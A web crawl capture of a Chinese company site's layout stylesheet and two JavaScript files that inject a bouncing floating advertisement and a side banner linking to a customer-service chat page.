.ny_mainn { width:700px; MIN-HEIGHT: 560px; HEIGHT: auto !important; padding:20px 0px;}
.ny_main_pro { width:700px; MIN-HEIGHT: 560px; HEIGHT: auto !important; padding:20px 0px;}
.ny_main_pro ul { list-style-type:none;}
.ny_main_pro li { float:left; width:175px; height:230px;}
.ny_main_pro li dl{ float:left; width:160px; height:230px;}
.ny_main_pro li dt { width:150px; height:180px; padding:5px; border:1px solid #CCC;}
.ny_main_pro li dt img{ border:0px;}
.ny_main_pro li dd { width:150px; height:40px; line-height:40px; text-align:center;}
.ny_main_pro li dd a { font-family:"微软雅黑"; font-size:14px;}


.ny_main_case { width:690px; MIN-HEIGHT: 560px; HEIGHT: auto !important; padding:20px 5px;}
.ny_main_case ul { list-style-type:none;}
.ny_main_case li { float:left; width:230px;}
.ny_main_case li dl { float:left; width:210px; height:200px;}
.ny_main_case li dl dt { width:200px; height:150px; padding:5px; border:1px solid #CCC;}
.ny_main_case li dl dt img { border:0px;}
.ny_main_case li dl dd { width:210px; height:40px; line-height:40px; text-align:center;}
.ny_main_case li dl dd a {font-family:"微软雅黑"; font-size:14px;}
/*内页样式*/
.main_right{ height:auto; width:715px; margin-left:10px; }
.main_right_ny{ padding:10px; TEXT-ALIGN: left; LINE-HEIGHT: 24px; FONT-SIZE: 14px}
.main_eng{ float:left; width:200px; font-size:14px; font-weight:bold;}
.main_more{ float:right; width:450px; height:27px; padding-right:5px; line-height:30px; text-align:right; padding-top:3px;}
#maincontent {
	MARGIN-TOP: 5px; WIDTH: 100%
}

/*内页样式*/
.right_022_nr{ padding:10px; line-height:25px; text-indent:25px;}
.eng_02{ float:left; width:200px; font-size:14px; font-weight:bold;}
.more02{ float:right; width:440px; padding-right:5px; line-height:30px; text-align:right; padding-right:10px;}
#left_nr{ float:left; width:285px; height:503px; border:11px solid #063e79; text-align:center;}
.main_nr {
	MARGIN: 0px auto; WIDTH: 700px; MIN-HEIGHT: 717px; line-height:25px; text-indent:25px; HEIGHT: auto !important
}
#right_nr{ float:right; MIN-HEIGHT: 500px; width:725px; height:500px; margin-left:10px; padding-top:5px; text-align:left; background:#ffffff; HEIGHT: auto !important;}
.main_about_ny_01{ height:auto;}
.main_nr_ny{ padding:10px; TEXT-ALIGN: left; LINE-HEIGHT: 24px; FONT-SIZE: 14px }
#main_ny {
}
/*内页样式结束*/
/*产品中心内页开始*/
.pro_list{ width:720px;}
.cplb{
display:inline;
	float:left;
	width:220px;
	height:200px;
	overflow:hidden;
}
.cplb1{
	float:left;
	width:200px;
	height:160px;
}
.cplb2{
	float:left;
	width:200px;
	height:20px;
	padding-top:15px;
	text-align:center;
	overflow:hidden;
}
/*产品中心结束*/

/*新闻资讯开始*/
.ny_newslist{ float:left; width:720px;}
.ny_newslist ul{ LIST-STYLE-TYPE: none; }
.ny_newslist li{ width:720px; height:30px; float:left; border-bottom:1px dotted #333;}
.ny_newslist li a{ line-height:30px;}
.riqi{ float:right; color:#6d6b6c; padding-right:5px; line-height:30px;}
/*新闻资讯结束*/

.page{
display:inline;
margin-left:25px;
	float:left;
	text-align:right;
	width:650px;
	height:auto;
	line-height:25px;
	overflow:hidden;
	padding-bottom:10px; 
	padding-top:10px;
	padding-right:50px;
}

.nr{
	float:left;
	width:720px;
	height:auto;
	overflow:hidden;
	line-height:25px;
	text-align:left;
	padding-top:5px;
}
.nr1{
	float:left;
	width:720px;
	height:auto;
	line-height:30px;
	font-size:16px;
	font-weight:600;
	color:#cc0000;
	text-align:center;
}
.nr2{
	float:left;
	width:720px;
	height:20px;
	line-height:20px;
	text-align:center;
	overflow:hidden;
	border-bottom:1px #dadada dashed;
}
.nr3{
display:inline; text-align:center;
margin-top:15px;
	float:left;
	width:660px; 
	height:auto;
	overflow:hidden;
}
.nr4{
display:inline;
margin-top:15px;
	float:left;
	width:720px;
	height:auto;
	overflow:hidden;
}

#demo {
	OVERFLOW: hidden; WIDTH: 740px
}
#indemo {
	WIDTH: 800%; FLOAT: left
}
#demo1 {
	FLOAT: left
}
#demo2 {
	FLOAT: left
}
.ny_pro_list{ width:720px; height:600px; margin-top:10px;}
.ny_pro_list dl { float:left; width:240px; height:190px;}
.ny_pro_list dl dt { width:190px; height:150px;}
.ny_pro_list dl dt img { border:1px solid #CCC;}
.ny_pro_list dl dd { width:190px; height:30px; line-height:30px; text-align:center; padding:10px 0px;}
.ny_pro_list dl dd a { font-size:14px; font-weight:bold; color:#39556a;}


.ny_case_list{ width:720px; height:600px; margin-top:10px;}
.ny_case_list dl { float:left; width:220px; height:200px; border:1px solid #CCC; margin-right:10px; margin-bottom:20px;}
.ny_case_list dl dt { width:190px; height:150px; padding:5px;}
.ny_case_list dl dd { width:200px; height:25px; line-height:25px; text-align:center; background:#708191; margin-left:10px;}
.ny_case_list dl dd a { color:#FFF;}


--- FILE ---
content_type: application/javascript
request_url: http://www.96767sd.com/zx/pczx.js
body_size: 726
content:
document.writeln("<script language=\"javascript\" src=\"http://libs.baidu.com/jquery/1.9.0/jquery.js\"></script>");
document.writeln("<div id=\'wzsse\' style=\'position:absolute;z-index: 9999;\'><div style=\'text-align:right;cursor:pointer;\' id=\'closepiaofu\'>关闭</div><a href=\'http://www6.53kf.com/webCompany.php?arg=10101457&style=1&kf=552487059%40qq.com\' target=\'_blank\'><img src=\'http://www.96767sd.com/zx/piaofu.jpg\' border=\'0\' width=\'281\' height=\'171\' /></a></div>");
document.writeln("<div id=\"guanbi\" style=\" width:120px; height:420px;position: fixed; left:0; top:70px;_position: absolute;_top: expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||75)-(parseInt(this.currentStyle.marginTop,10)||95)));z-index:9999999;overflow: visible;\">");
document.writeln("  <div style=\"position:relativ;overflow: visible;\"> <a onclick=\"javascript:turnoff(\'guanbi\')\" style=\"position:absolute; top:14px; right:4px;cursor:pointer; width:24px; height:10px; line-height:10px; font-size:12px; color:#fff;\">关闭</a> <a href=\"http://login.53kf.com/webCompany.php?arg=10101457&style=1&kf=552487059%40qq.com\" target=\"_blank\" style=\"background:url(http://www.96767sd.com/zx/swtleft.png);display:block; width:120px; height:420px;\"></a> </div>");
document.writeln("</div>");
document.writeln("<script src=\"http://www.96767sd.com/zx/pczx2.js\"></script>");


--- FILE ---
content_type: application/javascript
request_url: http://www.96767sd.com/zx/pczx2.js
body_size: 1705
content:
			//鍏叡鑴氭湰鏂囦欢 main.js
function addEvent(obj, evtType, func, cap) {
	cap = cap || false;
	if (obj.addEventListener) {
		obj.addEventListener(evtType, func, cap);
		return true;
	} else if (obj.attachEvent) {
		if (cap) {
			obj.setCapture();
			return true;
		} else {
			return obj.attachEvent("on" + evtType, func);
		}
	} else {
		return false;
	}
}
function removeEvent(obj, evtType, func, cap) {
	cap = cap || false;
	if (obj.removeEventListener) {
		obj.removeEventListener(evtType, func, cap);
		return true;
	} else if (obj.detachEvent) {
		if (cap) {
			obj.releaseCapture();
			return true;
		} else {
			return obj.detachEvent("on" + evtType, func);
		}
	} else {
		return false;
	}
}
function getPageScroll() {
	var xScroll, yScroll;
	if (self.pageXOffset) {
		xScroll = self.pageXOffset;
	} else if (document.documentElement && document.documentElement.scrollLeft) {
		xScroll = document.documentElement.scrollLeft;
	} else if (document.body) {
		xScroll = document.body.scrollLeft;
	}
	if (self.pageYOffset) {
		yScroll = self.pageYOffset;
	} else if (document.documentElement && document.documentElement.scrollTop) {
		yScroll = document.documentElement.scrollTop;
	} else if (document.body) {
		yScroll = document.body.scrollTop;
	}
	arrayPageScroll = new Array(xScroll, yScroll);
	return arrayPageScroll;
}
function GetPageSize() {
	var xScroll, yScroll;
	if (window.innerHeight && window.scrollMaxY) {
		xScroll = document.body.scrollWidth;
		yScroll = window.innerHeight + window.scrollMaxY;
	} else if (document.body.scrollHeight > document.body.offsetHeight) {
		xScroll = document.body.scrollWidth;
		yScroll = document.body.scrollHeight;
	} else {
		xScroll = document.body.offsetWidth;
		yScroll = document.body.offsetHeight;
	}
	var windowWidth, windowHeight;
	if (self.innerHeight) {
		windowWidth = self.innerWidth;
		windowHeight = self.innerHeight;
	} else if (document.documentElement && document.documentElement.clientHeight) {
		windowWidth = document.documentElement.clientWidth;
		windowHeight = document.documentElement.clientHeight;
	} else if (document.body) {
		windowWidth = document.body.clientWidth;
		windowHeight = document.body.clientHeight;
	}
	if (yScroll < windowHeight) {
		pageHeight = windowHeight;
	} else {
		pageHeight = yScroll;
	}
	if (xScroll < windowWidth) {
		pageWidth = windowWidth;
	} else {
		pageWidth = xScroll;
	}
	arrayPageSize = new Array(pageWidth, pageHeight, windowWidth, windowHeight)
	return arrayPageSize;
}
//骞垮憡鑴氭湰鏂囦欢 AdMove.js
/*
渚嬪瓙
<div id="Div2">
***** content ******
</div>
var ad=new AdMove("Div2");
ad.Run();
*/
////////////////////////////////////////////////////////
var AdMoveConfig = new Object();
AdMoveConfig.IsInitialized = false;
AdMoveConfig.AdCount = 0;
AdMoveConfig.ScrollX = 0;
AdMoveConfig.ScrollY = 0;
AdMoveConfig.MoveWidth = 0;
AdMoveConfig.MoveHeight = 0;
AdMoveConfig.Resize = function () {
	var winsize = GetPageSize();
	AdMoveConfig.MoveWidth = winsize[2];
	AdMoveConfig.MoveHeight = winsize[3];
	AdMoveConfig.Scroll();
}
AdMoveConfig.Scroll = function () {
	var winscroll = getPageScroll();
	AdMoveConfig.ScrollX = winscroll[0];
	AdMoveConfig.ScrollY = winscroll[1];
}
addEvent(window, "resize", AdMoveConfig.Resize);
addEvent(window, "scroll", AdMoveConfig.Scroll);
function AdMove(id, addCloseButton) {
	if (!AdMoveConfig.IsInitialized) {
		AdMoveConfig.Resize();
		AdMoveConfig.IsInitialized = true;
	}
	AdMoveConfig.AdCount++;
	var obj = document.getElementById(id);
	obj.style.position = "absolute";
	var W = AdMoveConfig.MoveWidth - obj.offsetWidth;
	var H = AdMoveConfig.MoveHeight - obj.offsetHeight;
	var x = W * Math.random(), y = H * Math.random();
	var rad = (Math.random() + 1) * Math.PI / 6;
	var kx = Math.sin(rad), ky = Math.cos(rad);
	var dirx = (Math.random() < 0.5 ? 1 : -1), diry = (Math.random() < 0.5 ? 1 : -1);
	var step = 1;
	var interval;
	if (addCloseButton) {
		var closebtn = document.createElement("div");
		obj.appendChild(closebtn);

		closebtn.onclick = function () {
			obj.style.display = "none";
			clearInterval(interval);
			closebtn.onclick = null;
			obj.onmouseover = null;
			obj.onmouseout = null;
			obj.MoveHandler = null;
			AdMoveConfig.AdCount--;
			if (AdMoveConfig.AdCount <= 0) {
				removeEvent(window, "resize", AdMoveConfig.Resize);
				removeEvent(window, "scroll", AdMoveConfig.Scroll);
				AdMoveConfig.Resize = null;
				AdMoveConfig.Scroll = null;
				AdMoveConfig = null;
			}
		}
	}
	obj.MoveHandler = function () {
		obj.style.left = (x + AdMoveConfig.ScrollX) + "px";
		obj.style.top = (y + AdMoveConfig.ScrollY) + "px";
		rad = (Math.random() + 1) * Math.PI / 6;
		W = AdMoveConfig.MoveWidth - obj.offsetWidth;
		H = AdMoveConfig.MoveHeight - obj.offsetHeight;
		x = x + step * kx * dirx;
		if (x < 0) { dirx = 1; x = 0; kx = Math.sin(rad); ky = Math.cos(rad); }
		if (x > W) { dirx = -1; x = W; kx = Math.sin(rad); ky = Math.cos(rad); }
		y = y + step * ky * diry;
		if (y < 0) { diry = 1; y = 0; kx = Math.sin(rad); ky = Math.cos(rad); }
		if (y > H) { diry = -1; y = H; kx = Math.sin(rad); ky = Math.cos(rad); }
	}
	this.SetLocation = function (vx, vy) { x = vx; y = vy; }
	this.SetDirection = function (vx, vy) { dirx = vx; diry = vy; }
	this.Run = function () {
		var delay = 10;
		interval = setInterval(obj.MoveHandler, delay);
		obj.onmouseover = function () { clearInterval(interval); }
		obj.onmouseout = function () { interval = setInterval(obj.MoveHandler, delay); }
	}
}
//-->
            $(function() {
                $("#closepiaofu").click(function() {
                    $("#wzsse").hide();
                });
            })
            var ad1 = new AdMove("wzsse", true);
            ad1.Run();